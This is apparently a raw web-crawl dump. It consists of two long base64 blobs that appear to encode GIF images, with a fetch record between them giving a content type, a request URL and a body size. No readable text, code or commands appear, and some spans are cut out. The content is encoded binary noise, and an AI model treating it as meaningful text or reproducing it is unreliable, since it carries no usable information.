TWzrDGtOLMrJN49s08DTTjTG65cYbtdwFN1w/y4HKVrbLFcePOdPw0s05E31S3Xba8YLKYp2ER6YbkJTXC3gkaWHvvW9EkgUR/eL3L8D4ERhggPsZrCDCCSP4oYcVOvzwAhXIQIMMFUjIMMYPSkwiifGxIB+QG2pQgYczmnzyjCCSvCOOPTrkJJMxH+TkBkbKfPPMTkZ55A9dbvSHRRedO/S5uWa0ZZcfgQmaFiaNKVIYYeTRUmZsxkS1T3/kMTWbmgWFE1a+pBMqM3YKdVRY6fBDTSozXYUo3F9JNRZdnCInDzOBBJLKJIt+NZejZTWj1FqTToqGBYD+DZZqYW8glthirz4W66yWXRaTZrl+xutovEAea2rJdNLLbMbU1ks6zZzTSy/TpJ4Obrm5Qi3twHWCLXN6eduPPPz4zk83qGiDCnWoWLfdusqc0woh6rmx5mSo5OHGveuZdC8k/[base64]/kU9r4IpQ9iLJABD0hGoVlmbH0eo98vRYax/xEzgAJ02ctgtkAiNRBJy0xSAx+YkDBM8GdCuyDRsqQlDXKkgx4ETRjIpBKJbK2cKfzSTzDytdIEihqTagZMaiiUVEjFndSAGz4RtalHQWotgQAEEpMoUFv8kG/+fZNbWMjSz1DpoKGMU1USuPi5LzaGcpQZI2YyBzQvgaZXfuBFFyOjDdF1gjGmq2Oz4HGOZPSiG+lgJG1sN7vaUSs4lTAkIncnj0Wa55GddMS5JomKeX3yeZAw3h8+qYWlWm+UecgCD06ZyqnWh0QoYCWABBS+WCaMlwyq5cMYtCEZfHWXXv1Q/[base64]/[base64]/DLetwA0UMYmUqe2YjLnHNVnBiFFMwSysemgVZrM1cwbjbEflMSYowgyJoIWqRQFugLMuMqtlJszYRL96YYWQn+lArX6lLqJiyFlsEQolzoYstBifwwk2KGq99m9zI8mUwF4Y8vY1cmS1KGaOkmTNsTqMS3HBu5Wqj45zkBCdQF1M78uYcek7HmM/BDOnUVFqdILSpK6SFpn7nUC+G653vJqXIk5+j460oah/6MF9N25e+YsDvplHyhqj2q+nwCXV/R61q/6C66qZmNYFc/WoLyZqsBcCQWT2Wa12LtcJjhxD/iF3MuSLbwyLGa82i3ewSH1Da1ax2YK+NwWvufdtYooiKgWYRingEjUkPQyRc6BUmr5tqNLyhkAnnKIQiKrZSiVQ/5XEPUHFeHWSRt7wDPtrkLKUtzHgbo5gREAA7

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130335464.txt
body_size: 91044
content:
R0lGODlhgALIAPcAAAcHBAoODhQPHwwDFBAEGxcHLBUOCRMFIx8IMR8DPxoSPhgYFxgbLB8CVCYVDCcdJSUdTx4oOCs7cycPPyoPWDIgFCc0RDApWzNBTy1YjzdoqzAEUy0MNC4SSDcmPTEnLzlFkjtNW0VtxDJ/1TmQ8kb6+UEDcTUQPzgeVjoWSDogaDYnH0MsUT8wYEZOt0ENZUQYTD4vJkU3MkYyh0VEREdBZEpZaEVq20iC4kp990id6EgAfE0CnkogVkosGVAtYU8/VVEQf1AuTV4xlVI4J1Y+aVZQTl1ce1Nq6VVveldr1WJ0omQBzVclWGAekWY9v1tCMlhIP2dC3WNPYF1Yz1li+mNfXl5z9nGdsGSS+XAiGmAxW2NAXWhY+Wdg329igmp75Guo9Gn19HMk1mpDK2VLQmhYT2tka3GBiHUB+3QZs4M783JF9m9OOHJWR3hi6Xhxb3R7/Hm6/YQl5II0I4RI23ZAnHxhUnlpX3t6SH11gYKMloKSpYT8+4IB6Ywi9Io9NH9YPolT8Ylt/Yqj9IjG/Y0B15hMPYhaqpNg/IhtXoh3b4qJX4mDjI+Bf4mQPJCct5ekwpfQ/J8Zz5JiTptr5ZGQnZiNipCcqqazyJgByJkw4ptP+pZwW5h5aJd+dJ2If5ymRqKos6jm96r7/aUBtKlI5p96uqeCcKCVlaKfp6GmYaaSh6i2+ajW/K1XX6pnTbV7YrBr8LW/zbMBoLEeub07wbVF1LGKeq6Qxa6Ylr+J8LaWh7GgprG4cra5iLiztrPINbG/U7mfl76ppLzg/b4Bj8Jm3ceRd7qfzsyh+MmpmL6/nMPBycPK2sbWZMPfK9OG3cydh8qxqMy528fPjMzlQ9HW4c/p/dW+ttmq79e3qNLM0NXap9TketT7EN+pk97c5OD7W+PA9+fGs+DIvejRxuPow+jm7t/v/ef5jNz/MOD/Re/Y+u3b0e7j3u38pPHu8ej/d+/3/fzx+/T/v/j/1/8kg/87kP9Wn/9xrv+Mvv+nzv/D3f/e7P///iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/lYdb/UqVacGyJZVD/[base64]/qpWKSt6WW7p1XsPpOWAoG+5MaaZqKCCS13DTOMff9lss98yw7gJ2Cef4IEZDTE88AAckk2WWZ+XxeAtmDJcGdoUTYjIwXGLMnrpuitSqtBG7sYr70Ps1rubpvgewCmPx30KpJBE9lAqqgQrqepTTrbK3XZMHSzreE9p2Z6tZi1grQEOVBCDDL2OqYgnigiLFy/LlDxNNuSUY6yxywQo4CKK3FFGYw4uYMSFN8tAQ2UyYLaxxjJ8YJ5UKdgEormmpauuvUxPJO+j80YtddNUY5Rvvvt2ipy/y9n0HAtHFiz2UAc3mZTCaEsZ68McYEnWWFt2lZa18YVZhq9zkTky/snNTkPO39nsdfI0LoMCssx9OmgAnhNqpvMKK5ShYZ9gCj30CT3ctAWi5yZ9WklVV01pRgKUbrrpF0mt+uihV3311VlrzZK/M7Fg6IcCPzX27kSVbXZPaAe/cFJrzypTenG3NxZaFjvwJcd3y5X3J6CM7Nde5GxDTjaBb7NNNn0FaHjMkq9gpwEVmLEnnxVahmEMkDeW1UzjClyaop+T1HrTklZ0+v8ARN1rVkfASu2Paa/DV+x6NDtQYc4mUyCVU3hHQSV1wHfAE54GiReeh8mEA8hbjwjfNrcHoG9jcJHeXM6Ei73txXvcA9/3TpYNN/FifDKb2QM+gDHIyIBC/t6SgcZmBjlwnUsrMzFaiO6HAKUt7YCOghRFAmg6BljxilSkSAG3yCIo1iiBYIwdSjyVnJkIwVBcKJJPfvKpCrqxd6pCigZ7EDwOQmUC55GKUxaQPFtZrAILMAAKfaVC6o1MP8aCIfdoSEO/COhwbigDER5AA2sZwRF0CiJbygAFyFWgMZ0zj0xgYKjNiQhdTnyiF1Mko4kE8IqwjCUWAeg0LtpyNqtEERgTKMYCMJB2XXMOqXzyqWK+8ZhAOdjZFNaDZjqzma1qyh214sAThLCPYEHfCiqAvswQcnqgqMtdSMYmRfIlWcbKRoCGYThP3CGSRICc8z7gHD59K3Jl/mgL0Czno7aloH4fDGUTU+mRXNrIgBL5nywXylBaSuSWEHWIQe+1S6z1koEIACbA0pi7DhTTmMg8Ztnk2KpnmhSarmLSU/[base64]/t9W07obr0ZEoWLN7UL/99Cz+nYgtLXaR9ZKHJS0VYy/bGPtbnc0meAVr3pFJu2W1Nfu/LUHTbhuSldaTWsaFgAOcItmahq5MS0CZo4AReFYoZfKJjKGiUSWsZrFWVB8ImZugEI8a3ranZU2BuElIuSIIAMG6vEEAIVtVrWKo+Cq5kUJBSssLRABWEbgwhjGsG7JGpHf/tbBFiGujtz61n7N7l9T+Noan/vc6B5zunHcjnVN2oQa2zi7zxzeGjv43fBCobHbNMBbrICHIqe3cLpoVk/TyT1llXNlSSYGnO57hzu0oU9JVWpmNvYzywhxmwQ2cEuryoWropKgwwGx/[base64]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[base64]/8wBUpEqNMybkA/rgqvdIsDbgjDaWnzEC6adH6esBu25MocIkRfAqqjJpBEMGtqaUI3K8D/E9RCSJKYUJgEQORVEQ0dYwy5St3sIKRtBk9AwcfkBYfQANfsgIeE7zCaybFS3xTBkmSA7Ld3D6Qo3PkfIz6JFM4CwXM6IzsDIUzwb1Ciz/jp5gGVc9Z2MZsl88TQoY1GAX8YQ5MB7KsWNjerM/tNwtsd2Fji8i0kck7oMsczZtfitECMcqYndnMOcGCZ4AR/K75ugMvvaVfCpIHYNmha6b+dwppG9p4ZwJnpoftqrZ5V7mNe9p2B4n4h8sbnZo7AJ4s2chVagLridRLodSHlZc4K70V/gAXVUbd8NS7eFAzFkNPMVAGwKvE2Fy8b2JfJLtrxVzML1gZWRzEiuXW8APXNEWKzcgprCUTpjqN3vuhs+VFa4y0bmwBgk0DlJmrw9YG24ALqGAOd6DYIBsFbcDYO2MDXihnDS3ZD62ss0HaoI3Cd1cAA2HZn42a8YAIJF7iJn7iKE7is12mdzcBH213nuyc/SrUACzArI3b/suwoRcEvF2wIQym4lcABjjcqTmwdpfaqr15KDDTXhri2Ibalbm3yO2ArFcqTOLcsidJPkC9QSyWVdYGHtOoIOsGVuAgO3QGjmCowDu84h1ZcFIm5V0fZhktgKJYC7BYSIWzkCNa/m0RXnO9L3Z9AkDLRPo9EvQcKeNbov8d4JZQmXDg4G1QDooABayAC59Ae4rdBh9TDqwwbEawB5hgjpF9rLME0Qyh4SissKqu6j2ummbq4QKB6rxJ1A3InEZ+kcoZ0na34nWrpgggEpZNgU5A48RpusBZImPqynjXygg8sLFMrZWZwsUO5f+wA8SOmuFwj/VIuuQaBIcpWE2B5QCQWGwRxLtC3TLDn/gVSXSszwdSBj6g7kscqZEFCnBe3mYZTlOWqaB157uC59v03l8CYDHw58cFxvNTE1Ywhfm916pENazz1/f8xjJ6BsCgCjcMssTgBo1RF6AAsobzDsNgDsug/gjDRpmWmYYVrr/tCBsGGOM+nX+tnpqQPBAGOI/aTo9GzoA5nwt2IJ47EBHQzpsPyev/EKUXTKQFwK6NqG7npnd2YPRwquMTUCKWHQRSX5noOtGN/KXPfnfZKeW8uZTuWtw5D9t419POnh0Ic+XXZBm6a+5eXmVuMLIws2tVVmSFgQf5pO6ekF4vO96/q8T5Hk6ogJc6HFr6tOcBsPgGf/DGMT+mWsZ5HeRLrz+hMy8j6piBjQGaqQfzgA5wkNht8A540FRuUA7lMAyS7glQQAnm4AbDBvrlGMjatm2H3PIPkesovJIq+dJ4RxDBjomaN+zVfndCf3dSf9qeHKfD/smaB0vkqOnCCot3JKGA+miRozoBfljaxBkPO2/[base64]/l9pAIUJkGJQYMWDGKCkjhgwiy3C1iVLmzJ49RmhgwMDWglq0Z8tqFZvZxA7O1Oh+/gYdWvRo0p/jcd5homsC1IjQvYYdW/Zs2rVjx/t3mrPqAah35PIcmlpn0ad22MkVBPWQ0v+G+/ZtAirUBBs2NOUJdAP0IMFLo3MC/XoBBAmwF/DtXTQ66DvUh0Zkxw6i5v/soEaBwjfuf+5J59qBruHQqe8fdBDhjD7REORsA6IeJCoFCWGA4YQHAMAwwxXyIoIvB1Yow407SvLkk09AQREUEwUaaBEXV/xkkYJKvESiiVgBZSCC7oAippVcgkJEjdyAQoYVVqpghZleikEmmpLcECeozusJKASEOiEFo7ZIQSkrsZsuqqzGJJOqzM5EM82tyBKgsrTWsgAyGtD4/mceNERRxQwoiizjHzdgAvSvvspYhscoRPmHG8cei4wtyiq7jAA1v9qMMwILxLTAcFDjbSvWODslU1Ex3XS3raB7zzniQjNOOd/[base64]/sBLBkWWgekBo40W9BN39iyjmTqteAsyyR5FK1KaT0VtVK1Fk/[base64]/Nq9zOzuTKcef4HDUv2KCOKu6AoIxtcQFnB0RbQsAfARAbTcEOH/toAh1nsIQpveczUqMYAq9GMAKgJAtnGJqsNfA01ydCgBunWwQGgBzVuyxZnRhOuvzUHQBjMBdzuloBKzcqGOwhCLuqDDtDdsD0v2IlvUBgtz8HncaXRzbT0wxnmqIo/opFPtraVqSHoUDTAIle5UkAhCqELQwEIAADW1SEy2KQNd2hDIGSHItu1sXapgGMqbtc74NFOF8AYGI5MBIo7yOAOZnjAAB8QA4TIQCVEoBj1YuKXD1VMY6g7Eky8Z6tb4epKQ4HBlmDAN5b5RH3sY9/7RAmW+KFlLXtAAx/oAocotFJ/UGDFMKYRhaINUACCLCAUtlGGDpmhGeFgJQSl/jaZCVZwZgdIVgi19sIdkPBsqMGWMgvETGdWqzgqFM0QgiAfbtoBhL7ipmvsg5oEIMuHN5TbaKgBLB8CSzoH+NRxRMUsRJzCnve8p7QWV5pSpUZy8vwHs0ozn2w1DlN2wJZvspilLXIRBg8IIwDAiCEDQKENE/MBGdLYhk6AZHZvjGNIQ6q7OgYPjwRDkYz+eJIHyMAKjoBDGWJik7wACkoqIYxLIJkx703FVucRX8lOZgUhpOB86XsKKF82SqZ+pZRnUYsq66czx7jyDubAhSf6EsBAEsAABBDkChThjrxAYRF0EcUDo9YotUQAUgLAzMxMCFDShCMZd8VrXvV6/tdoprBBXamhZ8KBT8Lm4on1oQZhFXtPFpIQmZzJ4IJ2MEXQdE6aLKThOdFZnx6eE6Gc0ok5d5DOaGkWNVYkjaxMgALFKUhbpXGC2BBB2n+cop6icUKq2IOahZKOQh8wwBcjKkaO8JIMEgtEQfZYO4o0VxdwbC4ccWcvXRAjG9m4EY5UJKOC/BEPi8CDGaJgJB/YBC8uOZIMVhKDihmyJTyFQgGo8lPsBPUEP7ACUryEPqSKSakxa2qAa0YAs5gyBBjgWTyS4Ja3tBIVqBhGGQTjl+VJygBhhQIqQNHLZlwDDYtilKOKCVdJ0QwBRyQN3ExL19EIbgcJACxq4sFM/ugg9LD1UfGKEbCVuTYRXCz+zD5DqM8TJ8sJR0ZykpXsBNSSxg5LXrIOu6YTsBXRVyvmzDdTyynWokZsp/[base64]//oDOoNb6jTR9E0/KSnNUI6TyaTOlz1zsNRkq7us/mLlaxcn23abZwTfFPZrwkLZtXONUm98M5wVIdM7p4lgF9kyJTpTIz6ygyDB6MfKRR1e7h56GOd7xjmxQhBVw1GNDdNRdSuP5LpuGQpKKVIG8+OB6Lhl1qU39FKCSzGRH2cIJJrAypngS1rG+yqyb+tS5/MMGuT4wBF1ZBmIoIhscoXAgB3jsvijCHIiJgiPogoloE3Palqk2zarcnHjYpjbkzjZqCsCVx7ancwGvz324/Q8VS4cr8aStcki7KcAXKIkvfpa9x+biDehEcY1X1QlbnLbAoeYFKKihwrl9Lbow/nk0oAoNexy3G4lvsQevh4EHFjBnOqfLARcNBMfrZceQk5zkFCm0vUCejXfE4x3liO5z9cgigxlEERy5KBlWYgaXxMAkK8ALEVLisU1/ICunRvWVinKUpDDd1a/[base64]/jk5oiMU0YVlUDl68AdzEDTnkiNDg5GZUwQ3uCgoSIkQuQnkKat3aQlN27QYIBOiC7+hSAEuWLUUWLqmc7r0U7+4Yj/3YZM2MSULCAG1mYUQwIRZOANXaqU9uTOvAxSk6YvBkAEo8IRsQLsoOINrCIcFkyAGjLuZARsTtDdgOQCuABvkwDvToIZwCbjJujJT8Yq5Sz3OgMCAergQUi2wWUEWlCzOuJsDABto4ifomEEXCxAbxA/QQ8Z/iK0tu5QeVDNdFI4w+wwXK8IHcTPXQ8ImUELaa0InDBFKwIjdA7nes8LhuQR+AYVhSLTi+8JlELRAm4iKODkUMRGDuQOJ/pGBC6sANMqLKOCRPYmBlsiedZEBEsMK8PsJoOAbGNDDH+AbpkOqQKyKQWw/[base64]/[base64]/biTssGT3kAj7EyJZ5TY0cAAFQAAVAgA+UTTR5/ioGiJMQsFIMCIEzMALe/AdRAIZwcAR2YYVpEIwMI9OX7BCLyh/mbM4kuAZcW8C3EkSZ2Q/9JEFtSw2uqKHDmjE8PQ7DQqx6c1Bb9IqjHNTuJLwhWKcW4kEfuk9kjAd/k1TEklR/A5bvgScMmkG6yLEGBQ0Xm0vQiBwDbUbGa0HKacbQeKHutKcVQo0JtUsK0csLFQINZUIOdZ2MAFHaWcfI/D1QWAQ/o51lyAZzWExFU9EqJAaSC7TmYoX/EYkhIQLUkahDcoMz7Iji+hAoKC8o8L46DNLwm0g9FIJWQ1JAjDUFAIEbQAIvkIInUIFVjNIzKUSoyoAR0IF8xQER/[base64]/AEVMCF/8EFWSpWc2DbbQi5YSCGuI3bQBM0XjjbaKWEP0kJDFkA7CkDkDhDPDsJbu0+cDXN0+SAkmmC8uEkP3TNJI01CBCBHKiCKugCNmCDNXACKJ1Xp/LINokADdABEiCB/[base64]/VhgBEw3cq93Mz9AxXg3M7lCtpskwwYXdM13Su4AtTtVwgygj1IhTVtA45DhYOBAjPg/gZ0WIRLQAdgMANV8DAawLpheju4q041matQ9atZiabhcIIhAg/UcCwfcsXJ0zGnKrjRwLsX8pzyvCYjapDtDd/lGNDwfQFMbcXvuFnNC9ARhLjdyI+vhCwJfJVRUVTReLwesF8u6oH8tVoh6EuL818AAAyv/VrnssJUIAhUoAQyoISzVeBlWIZpaGC6hdsInltdoOCsIontCa5q3WA1DYSOCBFu9Vb5ehmIHBmSocgpKNcV/kNADIFROIMyyYDSxYEcuIJWwNw1+IM5mAAcDgs2iQDSLd0fBuI3eIMlcNgzOMlUcKWxuqiLggO6AAZuqJOA/QdnCIFMmAdnyN1r/kiCLf5JilWTdQNjurShUOUcbHMxw6sZRN6BIRi3HQocb5JUk+0KqQCb4T1BV2myEmzBVOVUND4BxfGNFwDpkA7pGvrn/kBj60DplEbpWunPqMTenz3feENKLvunnv0xmz5Ba/ROTtlLSHYoSr7aAaK9rE2XgcyINWIjsPU9VUgFR8CIUY6dA+YFXpAGVWbluE3lZZjbYaBggykDmag4AKi4huEY7Cur7Ls0m/gAhzTccM0Oo1tc/TK/Y04/C8CCGiAALECDq2AAGxiB0pWDLEACQpjmP/iDIMBmUiILCehmb/5mcLYBBuNSTIDENY0CKziDDlsMdBAF59TNELgG/gPRSVHY4rLoYjVBvOZgob2bqyB4Rdo6T2daNxw6BcCLB21ZwdkqDWryiqnIwQKBG/[base64]/[base64]/eNMOU8Yg0r05RpECM9CB51X/lTf3paK2b5K+qzTt6Hoz0Fz1OCC/GKBFGDuOAf2nnjyRt0BILpz8CHfOs+a7OQMRA1ezvi8QG8tiMfGRG8W0WCmIHh09m4CGGgCLoD0kVeYSaf0DQWAFbiDAJ4dXgU5kSq0dzzMkei4o5ZHrTb1rebqs/2EO7iYsOZbSEIdjpl1CE+ktV6fXW+KvTGZ/EoKg+9wUGKAEqdcFKfhP9jcxPZcAgABygXiaO8CQTD7OqiBXUMwutgDhzUDVBIFTACxtRomt3OTfR53NAGb7w4y1CixCxJk4OaUW3TpsgFPvzuFTaUL5aD4xfd7MJeKN65yssw2696m0NCnKeCCCS34/ryhkoT3eDRu+DBZt/jdbSGiDbjJ9xsMdGjMspxez0F9+Ipf+CYQgkdHb/YWgiZgGIgiR6H2XwNwg6P2ODaS+ZHKnXeEUU+oYFxQZQfmeZ7HalS32xh5l5goR5lQiaPnObwoL0xbAVxnH6ePyMRNAfzagk06+E9an7+OYa2n5j/wGq/3XAhAAiC2XGg3e7N/gjiJEwwACBuznFmhYdCIqn/zbBhsSAMDRAsSJUaoyODiRQEaCRAY4PEjyJAiB7zYYZLav5QqV5o0CbKkyVMrZ/6jhuhmyx0JQsLcgTJlvFN2cra0Qy0eTZomkyVNOaQlApAcOU5oGQRp0mRE7cwc/sK16Y6vKp207JHixIQJCNYiKOD2rdsDBza0zNU05amWG+Ty7euXb4Kid2nmJWo45+B/Q02qQOEYRU50iXP+nFk4Z7i7l1/A6LGFy5YmMIRwadKjx4PUAVavBrBgAesAAGYDgKKok6fcn0Dx7u37Em9Hlxzx/uQJ1LBp5bhxK5dtGrFly4hFlz5sGC9cuD6VceDAAO3wBhYYWGHgvIEKUKD4IEOkDRQZBabSr1/fL9y3ayecgDFlyg9osQWXX/YZSJ8EJOSQQxVVdMEGG2v8MUYBI1l4IYYZfkSAAC402AWIbAiyxogzTCQRBjaIskcIDSW0kEMQRTRRRRZhxIBG/gJwpGGGJrSUWVPoHGaCjyYFMZiQRL0gUpE+xZPMYludglVi/[base64]/m5td8JPfzXwwkcrEVggdMaqMGCH0K4xhpPVMgju+2GxBEESDgIoYjo2mFBRSdiklISGCSRCRp79Cuj/own4lvjjRnp2JG7IzUpWVPUDErUpJQSdQCTLSEShGFBnFJxleH4eVcuekk1VZ8mgTlTkjnJpNKVf84kssz/5JRWnNbSNTHIK0WJwJ5B77zDy4BGOXFLQyTGMaKPNXmnSpCqJOgOVK5EdUs9/9PyDluEBkNnp3UG2geqxQYAqJ/SZkAbp+aWqm+fKKLI251QQskhh1CCinbL1Nrcc9MR0yvh2eGCShkrLEBseLKdt8J3BngXw7POkiGfuNPil99aHEyQwg9TbJHCBN7KGVe4mU/FAAg3mEtvFxc0PDu7BIDAIL1rcFLHDDXmKxEa86BjAwaZhUPwjCf6nrDCC9Me/hJid0mMNJbS58QlT4MGgYjWVU5faMQtLekRfQc0CX5SR++wck1Ehy/zlS3BeTpcKQ/a/T+H7oCA6vUNPcRNAijAASLCUXU6DKOU0pJERcYyhGlJU9S3A6itREw5EU0KwpYpSz1gAQ5QW9rORpsVmApVqiqOIsrQLECwsIUs1BslOsELWjknV7wiXK948StFVMAIVlgc48RTAWFJTlltuEMgAhGFB/TPPtXiHAI8lwIuAIh03gJXX5pIHwiAwAVeaBAYXcCw55ExJAwQQQ6uEKInzOACGPFdBCSSBOJhYBb/mAUGDGaw5TEvRzsq4wAIYJXBaIV6O7jKYKK0AYcZ/sYOubAaTeLBPppMr2pBaokJAum/BjalkFlbicQmqRKJFW1rmByQtQowtEFBrClM28EBtMiRVRryMAg4IFFqxjJMPmZRNHECJAuJvq40koASBBvYNtiEJghBCA54TQhZE6rWrM02blMVNhehCDJooZve1AIdXAiIQ6BiG88ZHA6vo0PDfQIKaANiEMWzAhkkS1lQeBYUmCjLqTwRLp3L1rZwRr+/yBIkFyjXhyAAyIUOAAILSmMVvOBG5sHRAqIIxx5SlEc9HgxhzMPRRsZYxgMkDVAzeWVLKEiTkpnEBCIdAEmtcopWRswOQRjmSn90l1c60WWDiQdKpVYyrZWs/pQtM8G3UqnKlpQSUPEzyT4JgMsdOMEJXrnJKU6Ri2Qkgxr6s19Ww5pV/FXSBE5L6cweldYdKC0pjqplTjiTzB4sc5lC+MBrPDVNaKptNuVxQwzphk1VeUIRgKADYunwTXC28BC4kI4udEE4XazTcKC4w7DiWSy/yoCekqtABYjgAx/kM6rl6wsUEfC50I0OTvlJnepCIgA0grEKYmQoGS1A2zDi6KMMqJEFkDILjsLRo30MKW4LIBiTpkRkjfzpK7HnEeWaJIEzocYpXmldlVxGpSvRH/+81BJgJuYyO4iU1vJSyrIqlS9VGRlz/+HcHbh0n00KB00H46hbtiS//[base64]/DZm464eG8vaLVefMwILoJiE7wzcSV/mWFdnDhiTK4+MWh9msZulNEKLgBCh/Q8Wn5AkX+aGsK3HLtW4wsLjO6DoxdmIGTaacBeTmoCy5gAIeo7Ns4btm4vvXyVJwsZgRfZgM9mfNKnrqDdXkkZU2VZJRwmhiqHZilO9gAP8lk0sUwaihnTomW/IzJaBfZL2s2ib4T40mAy5K6VI1vTubCVHZjkgVFeGWB4ftd91maJvrL9DK9toUPjMcAEQYVqMMzah9ceG50001hPWE3Vre65z0HBBnc4Ila69DEoDgcdzLrYgqLBwpwiIJ31FMGGegT2QTYnH6iCDorTIF0qEQdX7QYEhDUlg1MflcBFAABCUgABG5//vvbZyD3udN97o2ZQAEEIBIFIIHbEFLBVLxc5cEPHt1/dPLDw4Lgn6XswAgXH0iGVjSboNQk8XXUkcJnkkJzpCdO8K9//8HSmnHsLkOZ1MTBXi09M5dqFNeixeFcpaea4ACN5/jmp8AFAadkerJ/fKXjK2+Uq1wIHQR1bGIu6tGSIRBz64Spc2Nzu+HtED7vOS5AgYpPED3XqEiVGZS+dNn8eoRmWAQe3HCHOxih6lbncdZVO0XRDRnQchE7SBSgBDBCCNuB5KIL3IAA3oASgIEBHiACHuAbLCADMuATPIEUSMETDAEK6J1HkF23sYG6aBJHCB7hfWDzfFm2kQ9l/sTXK8VSCVpPS2CMRwxNLoRDdk1M6GUFURycKbUUR9gPnpHXTAAVyQHFxTWKT6zExAUNXxwaoHjS/uxT4jneLrXUAVhc5jGXo/wAF/jSTAjKFA7YIdngoGHSXDWBym2BB+TVy0kT+THdbMxce9zBbUAf3djcG94NHVJCq5EYK/AGieWarnnCHTxArxULhZXfbASAA8RAGbhBG0yd1d2HsvVYWjTbsyWV6sUS/gUSBlYBhEjBBWjADSABGBCCK2BDOqTDPJSiKc7DKaIiK5aiKr7iPNADPbSDNuxCJUTgE6gAAnRBBrKBCnRJB3ogCB6XH6XbCHpETwQBo4UJJiHj/sYl0pZ8xNC8FSsBCjVUnh1kozZuY050Hps9ELzlBQWJzO+tBMdMSrsZoVw0CTWggzu+Izy+I3blRH3J0rrdhTtSAzUkw2aso06